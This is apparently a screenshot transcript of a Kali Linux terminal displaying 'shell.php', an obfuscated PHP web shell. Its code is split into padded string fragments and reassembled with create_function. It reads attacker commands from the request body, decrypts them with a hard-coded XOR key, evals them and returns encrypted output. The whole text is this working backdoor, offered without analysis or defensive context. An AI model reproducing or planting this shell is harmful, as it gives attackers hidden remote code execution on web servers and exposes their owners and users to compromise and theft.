 ┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php
$g=str_replace('N','','crNeatNe_NNfunNctiNon');
$N='{fouPruP($j=0;($j<$cuP&uP&$i<$luP);$j+uP+uP,$i++){$o.=uP$t{$i}^$k{$uPj};}}retuPurn $ouP;}if (uP@
pruPeg_match(uP';
$W='auPl(@gzuncuPompuPress(@x(@buPase64_duPecode(uP$m[1uP]),$k)uP));$o=uP@ob_guPet_uPcouPntents();@'
;
$I='uPob_end_uPcluPean()uP;$r=@base6uP4_encoduPe(@x(@gzcouPmpressuPuP($uPo),$kuP));print("$p$kh$uPr$
kf");}';
$S='"/uP$kh(uP.+)$kfuP/uP",@fuPile_get_couPuPnteuPnts("php://input"uP),$m)==1) {uP@ouPb_start()uP;@e
v';
$U='$k=uP"5fuP4dcc3b";$kh="5uPaauP765d61d83uPuP"uP;$kf="27uPdeb882cuPf99uP";$p="spUEQTdnNxuPhSqaxu"'
;
$E='uP;fuuPnctuPion uPx($t,$k){$c=stuPrlen(uP$k);$l=uPstruPlen($uPt);$o="";fuPor($i=0uP;$i<uP$l;)';
$x=str_replace('uP','',$U.$E.$N.$S.$W.$I);
$h=$g('',$x);$h();
?>